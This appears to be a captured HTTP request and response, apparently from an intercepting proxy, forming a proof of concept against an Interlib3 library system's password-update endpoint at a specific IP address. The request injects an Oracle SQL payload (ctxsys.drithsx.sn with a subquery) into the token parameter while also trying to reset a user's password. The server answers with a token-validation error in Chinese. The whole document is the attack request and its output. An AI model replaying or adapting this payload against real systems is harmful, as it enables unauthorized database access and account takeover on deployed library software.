 Request
Pretty Raw Hex
\n
1 GET /interlib3/service/sysop/updOpuserPw?loginid=test&
newpassword=12356&token=
1%27and+ctxsys.drithsx.sn(1,(select%20MOD(9,9)%20from%20dual))
=%272 HTTP/1.1
2 Host: 36.133.185.118:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Sat, 15 Jun 2024 13:08:20 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 128
6 Connection: close
7 Set-Cookie: JSESSIONID=4C8077CF8D8D4D94C3B7434D3E91F847;
Path=/interlib3; HttpOnly
8
9 {"messagelist":[{"code":"R00066","message":"验证token时报错!请
确认传入参数或配置是否准确!"}],"success":false}